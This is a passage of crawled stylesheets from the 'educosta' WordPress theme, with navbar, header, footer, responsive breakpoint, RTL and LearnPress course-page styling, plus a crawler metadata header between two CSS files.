	   color: var(--thsn-educosta-global-color);
	}
	.thsn-navbar ul > li > ul li.current_page_item > a:before,
	.thsn-navbar ul > li > ul li.current_page_ancestor > a:before,
	.thsn-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: var(--thsn-educosta-global-color);
	}
	.thsn-navbar ul > li > ul li:hover > a {
		color: var(--thsn-educosta-global-color) !important;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	body:not(.thsn-max-mega-menu-override).rtl .thsn-navbar > div > ul > li {		
		float: right;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul ul {
	   visibility: hidden;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	body.rtl:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul ul{
		right:0;
		left:inherit;
	}
	.thsn-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.thsn-navbar > div > ul li ul.thsn-nav-left{
	    left: inherit;
	    right: 0;		
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul li ul ul.thsn-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.thsn-navbar > div > ul ul li {
	   float: none;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.thsn-navbar > div > ul ul {
		padding: 10px 0px;
	}
	.thsn-navbar > div > ul ul li {
	    font-weight: normal;
		padding: 10px 25px;
	}
	.thsn-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	/* Custom CSS Styles */
	.thsn-navbar > ul {
	  *display: inline-block;
	}
	.thsn-navbar:after,
	.thsn-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.thsn-navbar ul {
	   text-transform: uppercase;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid var(--thsn-educosta-global-color);
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.thsn-navbar ul > li > ul > li > a{
		position: relative;
		display: table-cell;
	}
	body.rtl:not(.thsn-max-mega-menu-override) .thsn-navbar ul > li > ul > li:hover > a{
		padding-left: 30px;
		padding-right: 40px;
	}
	body:not(.mega-menu-designervily-top) .thsn-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 0px;
	    bottom: -2px;
	    width: 0px;
	    height: 1px;
	    background-color: var(--thsn-educosta-global-color);
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	body:not(.mega-menu-designervily-top) .thsn-navbar ul > li > ul > li:hover > a:before{		
		width: 100%;
	}
	.thsn-navbar ul ul a {
	   line-height: 150%;
	   padding: 0;
	}
	.thsn-navbar ul ul ul {
	   border-top: 0 none;
	}
	.thsn-navbar ul ul li {
	   position: relative;
	}
	.thsn-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.thsn-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar div > ul > li > a{
	    margin: 0 15px;
	}
	body:not(.thsn-max-mega-menu-override) .thsn-navbar div > ul > li:first-child > a{
		margin-left: 0;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.thsn-navbar.thsn-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.thsn-navbar.thsn-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.thsn-navbar.thsn-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.thsn-navbar.thsn-main-active-color-globalcolor > div > ul > li:hover > a, 
	.thsn-navbar.thsn-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.thsn-navbar.thsn-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: var(--thsn-educosta-global-color);
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.thsn-navbar.thsn-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.thsn-navbar.thsn-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.thsn-navbar.thsn-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.thsn-navbar.thsn-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.thsn-navbar.thsn-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.thsn-navbar.thsn-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: var(--thsn-educosta-secondary-color);
	}
	.thsn-header-menu-area .thsn-navbar div > ul > li,
	.thsn-header-menu-area .thsn-navbar div > ul > li > a,
	.thsn-header-menu-area{
		height: 62px;
		line-height: 62px !important;
	}
	.thsn-header-menu-area.thsn-sticky-on .thsn-navbar div > ul > li,
	.thsn-header-menu-area.thsn-sticky-on .thsn-navbar div > ul > li > a,
	.thsn-header-menu-area.thsn-sticky-on{
		height: 62px;
		line-height: 62px !important;
	}
	.thsn-header-menu-area{
	    position: relative;
	    z-index: 10;
	}      
	body:not(.thsn-max-mega-menu-override).rtl .thsn-navbar > div > ul > li {
	   float: right; 
	}

	/*=== thsn-search-cart-box ===*/
	.thsn-search-cart-box .thsn-cart-wrapper a,
	.thsn-search-cart-box .thsn-header-search-btn a{
		font-size: 15px;
	}
	.thsn-search-cart-box .thsn-cart-wrapper a .amount{
		font-size: 14px;
	}
	.thsn-search-cart-box{
		display: flex;
		align-items: center;
		position: relative;
	}
	.thsn-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.thsn-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(var(--thsn-educosta-main-menu-typography-color-rgb), 0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.thsn-search-cart-box .thsn-cart-wrapper a,
	.thsn-search-cart-box .thsn-cart-details{
		position: relative;
	}
	.thsn-search-cart-box .thsn-cart-count{
		position: absolute;
		top: -23px;
    	left: -19px;
		background-color: var(--thsn-educosta-global-color);
		color: var(--thsn-educosta-white-color);
		height: 20px;
		line-height: 20px;
		width: 20px;
		text-align: center;
		border-radius: 50%;
		font-size: 12px;
	}
	.thsn-search-cart-box .thsn-cart-wrapper a:before {
	    content: "\e840";
		font-family: "themesion-base-icons";
		font-size: 22px;
		line-height: 22px;
		font-weight: normal;
	}

}

/*====================================  End Min Break Point  ====================================*/

@media screen and (max-width: 1200px) {
	.thsn-pre-header-wrapper{
		display: none;
	}
}
	@media screen and (min-width: 992px) {
				.site-footer .thsn-footer-widget.thsn-footer-widget-col-1{
			-ms-flex: 0 0 var(--thsn-educosta-footer-1-col-width);
			flex: 0 0 var(--thsn-educosta-footer-1-col-width);
			max-width: var(--thsn-educosta-footer-1-col-width);
		}
						.site-footer .thsn-footer-widget.thsn-footer-widget-col-2{
			-ms-flex: 0 0 var(--thsn-educosta-footer-2-col-width);
			flex: 0 0 var(--thsn-educosta-footer-2-col-width);
			max-width: var(--thsn-educosta-footer-2-col-width);
		}
						.site-footer .thsn-footer-widget.thsn-footer-widget-col-3{
			-ms-flex: 0 0 var(--thsn-educosta-footer-3-col-width);
			flex: 0 0 var(--thsn-educosta-footer-3-col-width);
			max-width: var(--thsn-educosta-footer-3-col-width);
		}
						.site-footer .thsn-footer-widget.thsn-footer-widget-col-4{
			-ms-flex: 0 0 var(--thsn-educosta-footer-4-col-width);
			flex: 0 0 var(--thsn-educosta-footer-4-col-width);
			max-width: var(--thsn-educosta-footer-4-col-width);
		}
			}


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/css/responsive.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 3638
content:
@media (max-width: 1200px){
	#page.site {
	    overflow: hidden;
	}
	.elementor-section.elementor-section-boxed > .elementor-container,
	.container {
		max-width: none;
	}
	.thsn-header-search-form-wrapper.open .search-form {
		position: absolute;
		left: 50px;
		right: 50px;
	}
	.thsn-footer-section > .container, 
	.thsn-sticky-header > .container, 
	.thsn-header-menu-area-wrapper > .container, 
	.thsn-title-bar-wrapper > .container, 
	.thsn-header-wrapper > .container, 
	body:not(.elementor-page) .site-content.container,
	.single.elementor-page .site-content.container{
		padding: 0 30px;
	}
	.single.single-lp_course .site-content.container{
		padding: 0;
	}
	body.elementor-page:not(.thsn-sidebar-exists) .site-content.container {
		padding: 0;
	}
	.single .thsn-portfolio-related, .thsn-team-single {
		margin: 0 30px;
	}
	.elementor-section.elementor-section-stretched{
		width: 100% !important;
		left: 0 !important;
	}
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1200px;
	}
	.thsn-heading-subheading .thsn-heading-desc br,
	.thsn-vertical-heading .thsn-custom-heading .thsn-element-title{
		display: none;
	}

	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== thsn-title-bar ===*/
	.thsn-title-bar-content .thsn-tbar-title{
		font-size: 36px;
		line-height: 42px;
	}
	/*--- Footer-style-2 ---*/
	.thsn-footer-style-2 .thsn-footer-big-area .footer-left {
		padding: 40px 15px 40px 160px;
	}
	.thsn-footer-style-2 .thsn-footer-section .container {
		padding: 0 30px;
	}
	/*--- thsn-team-single-style-1 ---*/
	.thsn-team-single-style-1 .thsn-team-left-inner {
		margin: 0;
	}
	.thsn-team-single-style-1 .thsn-team-single-info {
		margin: 0;
	}

}
@media (min-width: 1200px){
	.elementor-section.elementor-section-boxed>.elementor-container,
	.container {
	    max-width: 1200px;
	}
	.elementor-inner-section.thsn-justify-colum > .elementor-container{
		-ms-flex-pack: justify!important;
		justify-content: space-between!important;
	}
	.elementor-inner-section.thsn-justify-colum > .elementor-container .elementor-column:last-child{
		margin-left: auto;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1200px){
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== thsn-footer-big-area ===*/
	/*--- thsn-team-single-style-1 ---*/
	.thsn-team-single-style-1 .thsn-team-single-info {
		padding: 50px 50px;
	}
}
@media (max-width: 1024px){
	body.thsn-sidebar-no.elementor-page #content {
		padding-right: 0;
		padding-left: 0;
	}
	.thsn-col-stretched-left .thsn-stretched-div,
	.thsn-col-stretched-right .thsn-stretched-div{
		margin: 0 !important;
	}
	/*=== thsn-team-single ===*/
	.single .thsn-portfolio-related,
	.thsn-portfolio-single,
	.thsn-team-single {
		margin: 0 30px;
	}
	/*=== bg-img-hide ===*/
	.thsn-bg-img-hide.thsn-bgimage-yes{
		background-image: none !important;
	}
	/* --------------------------------------
	 * Theme Special - Elementor
	 * ---------------------------------------*/

	/*=== thsn-footer ===*/
	.thsn-footer-style-2 .thsn-footer-text-area .thsn-footer-text-area_inner .thsn-footer-text-inner {
		padding-bottom: 50px;
	}
	/*--- Footer-style-2 ---*/
	.thsn-footer-style-2 .thsn-footer-big-area .footer-left {
		padding: 40px 15px 40px 25px;
	}
}

@media (max-width: 991px){
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {
	    padding-bottom: 0px;
	}
	/*=== thsn-overflow-visible-991 ===*/
	.thsn-sortable-list-ul {
	    text-align: left;
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	* Theme Special
	* ---------------------------------------*/
	.thsn-heading-subheading .thsn-element-title {
		font-size: 32px;
		line-height: 36px;
	}
	/*=== thsn-team-single ===*/
	.thsn-team-single .thsn-team-single-inner > .row{
		display: block;
	}
	.thsn-team-single .thsn-team-single-inner .thsn-team-left-inner{
		margin-right: 0px;
	}
	.thsn-team-single .thsn-team-single-inner .thsn-team-left-inner img{
		width: 100%;
	}
	.thsn-team-single .thsn-team-single-inner > .row .col-md-5,
	.thsn-team-single .thsn-team-single-inner > .row .col-md-7{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.thsn-team-single .thsn-team-single-inner > .row .col-md-7{
		margin-top: 50px;
	}
	/*=== thsn-team-single-style-1 ===*/
	.thsn-team-single-style-1 .thsn-team-des {
		padding: 50px 0 30px;
	}
	/*--- thsn-footer-style-2 ---*/
	.thsn-footer-style-2 .thsn-footer-big-area-wrapper {
		margin: 135px 0 0 0;
	}
	.thsn-footer-style-2 .thsn-footer-big-area .thsn-footer-logo {
		margin-top: 0;
	}
	.thsn-sidebar-left #secondary,
	.thsn-sidebar-right #secondary {
		margin-top: 70px;
	}
}

@media (max-width: 767px){
	/*=== thsn-header-search-form-wrapper ===*/
	.thsn-header-search-form-wrapper.open .search-form {
		left: 30px;
		right: 30px;
	}
	.thsn-header-search-form-wrapper .search-form input[type="search"] {
		line-height: 65px;
		font-size: 18px;
	}
	/*=== thsn-heading-subheading ===*/
	.thsn-heading-subheading .thsn-element-title{
		font-size: 26px;
		line-height: 36px;
		letter-spacing: -0.5px;
	}
	/*=== thsn-ourhistory-left ===*/
	.thsn-educostatext .thsn-element-title,
	.thsn-ourhistory-left .label{
		display: none;
	}
	.thsn-ourhistory .thsn-ourhistory-right .label{
		display: block;
	}
	.thsn-ourhistory .thsn-ourhistory-right {
		padding-left: 50px;
	}
	/*===* thsn-blog-meta-bottom ===*/
	.thsn-blog-meta-bottom .thsn-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== thsn-ptable-col ===*/
	.thsn-ptable-col{
		margin-bottom: 30px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
		margin-top: 15px;
	}
	.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-wrapper{
		margin-left:  unset; 
	}
	.post-navigation .nav-links .nav-next {
		margin-top: 0;
	}
	/* --------------------------------------
	 * Theme Special
	* ---------------------------------------*/
	/*=== thsn-single-project-details-list ===*/
	.thsn-single-project-details-list{
		position: static;
		margin-bottom: 35px;
	}
	.thsn-single-project-details-list{
		width: inherit;
	}
	/*=== thsn-timeline ===*/
	.thsn-timeline .thsn-timeline-inner:nth-child(even) .row.thsn-ourhistory-row .thsn-ourhistory-right .content:before,
	.thsn-ourhistory-type2 .thsn-ourhistory-right .content:before{
		display: none;
	}
	/*=== thsn-title-bar ===*/
	.thsn-title-bar-content .thsn-tbar-title {
		font-size: 30px;
		line-height: 36px;
	}
    /*=== nav-links ===*/
	.thsn-portfolio-single .nav-links .nav-next a{
		justify-content: flex-end;
	}

	/*=== site-footer ===*/
	.site-footer .widget {
		padding: 5px 0 25px;
	}
	.thsn-footer-text-area .thsn-footer-copyright-box {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.thsn-footer-big-area .row {
		flex-direction: column-reverse;
	}
	.thsn-footer-style-2 .thsn-footer-big-area .footer-left,
	.thsn-footer-big-area .footer-left {
		padding: 60px 30px 60px 30px;
	}
	.thsn-footer-style-2 .thsn-footer-section.thsn-footer-widget-area{
		padding-top: 50px;
		padding-bottom: 40px;
	}
	/*=== thsn-timeline ===*/
	.thsn-timeline .thsn-timeline-inner:nth-child(odd) .thsn-ourhistory-type2 .thsn-ourhistory-right{
		padding-right: 20px;
	}
	/*--- Footer-style-2 ---*/
	.thsn-footer-style-2 .thsn-footer-big-area .row:after {
		display: none;
	}
	.thsn-footer-style-2 .thsn-footer-big-area .thsn-footer-logo {
		margin-top: 0;
	}
	.thsn-contact-social-area ul,
	.thsn-footer-social-area ul,
	.thsn-footer-text-area .col-md-6 .thsn-footer-copyright-box{
		text-align: center;
	}
	/*--- thsn-element-miconheading-style-6 ---*/
	.thsn-element-miconheading-style-6 .thsn-element-posts-wrapper.row .thsn-ele{
		margin-bottom: 60px;
	}
	.thsn-element-course-style-1.themesion-element-viewtype-carousel .themesion-element-inner .thsn-course-expand-right,
	.thsn-element-course-style-1.themesion-element-viewtype-carousel .themesion-element-inner .thsn-course-category-expand-right{
		margin-right: 0;
	}
}

@media (max-width: 575px) {
	.thsn-blog-meta .thsn-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date {
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.thsn-blog-meta.thsn-blog-meta-top{
		text-align: left;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span span{
		display: inline-block;
	}
	.thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top, 
	.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top{
		display: block;
	}
	.thsn-no-img .thsn-blog-meta .thsn-meta-classic-right, 
	.thsn-default-view .thsn-blog-meta .thsn-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond {
		padding: 50px 30px 35px 30px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.thsn-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.thsn-comment-avatar{
		float: none;
	}
	.thsn-comment-content:before, .thsn-comment-content:after {
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;
	}
	.thsn-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.thsn-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.thsn-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.thsn-comment-form-input-wrapper{
		display: block;
	}
	.thsn-comment-form-input-wrapper .thsn-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.thsn-author-box{
		display: block;
	}
	.thsn-author-content{
		margin-top: 20px;
	}
	/*--- pattern-style-1 ---*/
	.pattern-style-1:after{
		background-image: none;
	}
	/*--- thsn-title-bar ---*/
	.thsn-header-style-2 .thsn-title-bar-wrapper .thsn-title-bar-container:after {
		display: none;
	}
	/*--- thsn-team-single-style-1 ---*/
	.thsn-team-single-style-1 .thsn-team-single-info {
		padding: 50px 30px 0;
	}
}	

/*********************** Min start **********************************/
@media screen and (min-width: 768px) {
	.thsn-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
	}

	/*===.thsn-blog-meta-bottom===*/ 
	.thsn-blog-meta-bottom.thsn-blog-meta-no-social .thsn-blog-meta-bottom-left{
		width: 	100%;
	}
}
@media screen and (min-width: 992px) {
	.thsn-sidebar-left #secondary,
	.thsn-sidebar-right #secondary{
	    flex: 0 0 33%;
	    max-width: 33%;
	}
	.thsn-sidebar-left #primary,
	.thsn-sidebar-right #primary{
	    flex: 0 0 67%;
	    max-width: 67%;
	}
}

@media (min-width: 1200px){
	.elementor-section.elementor-section-boxed>.elementor-container,
	.container {
	    max-width: 1200px;
	}

	/* --------------------------------------
	* Theme Special
	* ---------------------------------------*/
	.thsn-footer-section.thsn-footer-widget-area .thsn-footer-widget:last-child {
		padding-right: 15px;
	}
}
/*--- thsn-title-bar ---*/
@media (max-width:1750px) and (min-width:1440px) {
	.thsn-header-style-2 .thsn-title-bar-wrapper .thsn-title-bar-container:after {
		left: 30px;
	}
}
@media (max-width:1440px) and (min-width:575px) {
	.thsn-header-style-2 .thsn-title-bar-wrapper .thsn-title-bar-container:after {
	    left: calc(25% - 15%);
    	top: calc(50% + 20%);
	}
}
/*--- Blog-details ---*/
@media (min-width:782px) {
	.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child) {
		margin-left: 25px;
	}
}
@media (min-width: 600px) and (max-width: 781px) {
	.single-post .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n) {
		margin-left: 25px;
	}
}
/*--- thsn-footer-style-2 ---*/
@media (max-width:1740px) and (min-width:1480px) {
	.thsn-footer-style-2 .thsn-footer-widget-area .container:before {
		left: calc(0% - 10%);
	}
	.thsn-footer-style-2 .thsn-footer-widget-area .container:after {
		right: calc(0% - 10%);
	}
}
@media (max-width:1480px) and (min-width:1280px) {
	.thsn-footer-style-2 .thsn-footer-widget-area .container:before {
		left: calc(0% - 2%);
	}
	.thsn-footer-style-2 .thsn-footer-widget-area .container:after {
		right: calc(0% - 2%);
	}
}
@media (max-width:1280px) {
	.thsn-footer-style-2 .thsn-footer-widget-area .container:after,
	.thsn-footer-style-2 .thsn-footer-widget-area .container:before {
		display: none;
	}
}
/*==== RTL ====*/
@media (max-width: 767px){
	/*=== thsn-timeline ===*/
	body.rtl .thsn-timeline .thsn-timeline-inner:nth-child(odd) .thsn-ourhistory-type2 .thsn-ourhistory-right{
		padding-left: 20px;
		padding-right: 15px;
	}
}
@media (max-width: 575px) {
	/*=== thsn-comment ===*/
	body.rtl .thsn-comment-avatar{
		float: none;
	}
	body.rtl .thsn-comment-content{
		margin-right: 0px;
	}
	body.rtl .thsn-comment-content:after{
		left: inherit;
		right: 15px;
		border-width: 0px 12px 12px 12px;
	}
	body.rtl .thsn-comment-content:before{
		left: inherit;
		right: 17px;
		border-width: 0px 10px 10px 10px;
	}
	body.rtl .thsn-comment-form-input-wrapper .thsn-comment-form-input{
		margin-right: 0px;
	}
	/*=== blog-classic ===*/
	body.rtl .thsn-blog-meta.thsn-blog-meta-top{
		text-align: right;
	}
}
/*--- learnpress ---*/
@media (min-width:992px) {
	.lp-archive-courses {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .entry-content-left,
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left {
		-ms-flex: 0 0 72%;
		flex: 0 0 72%;
		max-width: 72%;
		width: 72%;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .course-summary-sidebar,
	.course-info-left .inner-column.sticky-top {
		-ms-flex: 0 0 28%;
		flex: 0 0 28%;
		max-width: 28%;
	}
}
@media (max-width:1200px) {
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info {
		margin: 0;
	}
	.course-detail-info .lp-content-area {
		padding: 0 37px;
	}
	.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area {
		padding: 100px 37px 0 37px;
	}
	.course-info-left .inner-column.sticky-top {
		right: 30px;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left {
		padding-right: 45px;
	}
	#learn-press-course .lp-widget-recent-courses .course-price .origin-price {
		display: block;
	}
	/*--- learn-press-profile ---*/
	body #learn-press-profile .wrapper-profile-header {
		margin: 40px 0 0;
	}
	body.learnpress-profile .lp-content-area {
		padding: 0 30px;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-left {
		padding: 40px 20px 0;
	}
	/*--- lp-course ---*/
	.post-type-archive-lp_course .lp-archive-courses > .lp-content-area {
		padding: 0 15px;
	}
	body #popup-course #popup-content {
		padding: 0 30px;
	}
	body #popup-course #popup-footer {
		width: auto;
		margin: 0 30px;
	}
}
@media (max-width:1024px) {
	.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area {
		padding: 80px 37px 0;
	}
	.course-info-left .inner-column.sticky-top {
		right: 30px;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left {
		padding-right: 60px;
	}
	/*--- learn-press-profile ---*/
	body.learnpress-profile .lp-content-area {
		padding: 0 30px;
	}
	#learn-press-profile .learn-press-form-register {
		margin-left: 38px;
	}
	body #learn-press-profile .dashboard-general-statistic__row .statistic-box {
		width: 45%;
		flex: 0 0 45%;
		max-width: 45%;
	}
	/*--- lp-course ---*/
	.post-type-archive-lp_course .lp-archive-courses > .lp-content-area {
		padding: 0 30px;
	}
	body #popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .course-item-title {
		padding: 0;
	}
	body #popup-course #popup-sidebar .course-curriculum {
		width: 100%;
	}
}
@media (max-width:991px) {
	.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area{
		padding: 80px 45px 0;
	}
	.course-detail-info .lp-content-area {
		padding: 0 45px;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .entry-content-left,
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .course-summary-sidebar,
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left,
	.course-info-left .inner-column.sticky-top {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .course-summary-sidebar {
		margin-top: 70px;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .entry-content-left,
	.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left {
		padding: 0;
	}
	.course-info-left .inner-column.sticky-top {
		position: relative;
		margin-top: 50px;
		right: inherit;
	}
	.course-info-left .inner-column.sticky-top img {
		width: 100%;
	}
	.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area {
		display: block;
		flex-direction: column;
	}
	/*--- learn-press-profile ---*/
	body.learnpress-profile:not(.logged-in) .lp-content-area {
		display: block;
	}
	body #learn-press-profile #profile-sidebar,
	body #learn-press-profile #profile-content,
	#learn-press-profile .learn-press-form-login,
	#learn-press-profile .learn-press-form-register {
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	#learn-press-profile .learn-press-form-register {
		margin: 0 0 80px 0;
	}
	body #learn-press-profile #profile-sidebar {
		padding-top: 50px;
		margin-top: 0;
	}
	body #learn-press-profile #profile-content {
		padding-left: 0;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-content-area {
		padding-top: 0;
		display: flex;
		align-items: center;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-left {
		position: static;
		flex: 0 0 35%;
		max-width: 35%;
		width: 35%;
		padding-top: 0;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-right {
		flex: 0 0 65%;
		max-width: 65%;
		width: 65%;
	}
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>ul {
		left: 50px;
		top: 50px;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-right .lp-profile-username {
		padding-bottom: 0;
	}
	body #learn-press-profile .wrapper-profile-header {
		margin: 70px 0 0;
	}
	body #learn-press-profile #profile-nav .lp-profile-nav-tabs {
		margin-top: 15px;
	}
}
@media (max-width:767px) {
	.thsn-footer-style-2 .thsn-footer-big-area-wrapper{
		margin: 135px 0 0 0;
	}
	#learn-press-profile .learn-press-form-register {
		margin: 0 0 60px 0;
	}
	body #learn-press-profile #profile-nav .lp-profile-nav-tabs {
		width: auto;
		display: table;
	}
	body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li {
		display: table-cell;
		margin: 5px 5px;
	}
	body #learn-press-profile .dashboard-general-statistic__row {
		margin: 0;
	}
	body #learn-press-profile .dashboard-general-statistic__row .statistic-box {
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	/*--- lp-course ---*/
	.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-readmore {
		float: right;
	}
	.lp-entry-content .course-rate {
		flex-direction: column;
	}
	.lp-entry-content .course-rate .course-rate__details {
		margin-left: 0;
	}
	body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
		margin-bottom: 5px;
	}
	body #popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .course-item-title {
		text-align: unset;
	}
	body #popup-course #popup-header .popup-header__inner {
		flex-direction: inherit;
	}
	body #popup-course #popup-header .popup-header__inner .items-progress {
		padding-bottom: 0;
	}
	body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-footer {
		margin-bottom: 0;
	}
}
@media (max-width:575px) {
	.course-meta-secondary .course-meta-bottom {
		display: block;
	}
	.course-meta-bottom .meta-item {
		margin: 0 0 25px;
		padding: 10px 20px;
	}
	body #learn-press-course-tabs .course-tab-panels .course-tab-panel {
		padding: 30px 25px 10px;
	}
	body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li {
		max-width: none;
	}
	body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li>a::after {
		margin-left: 10px;
	}
	.lp-user-profile .learn-press-profile-course__tab__inner,
	#profile-content-settings .learn-press-tabs {
		display: block;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-content-area {
		flex-direction: column;
		text-align: center;
	}
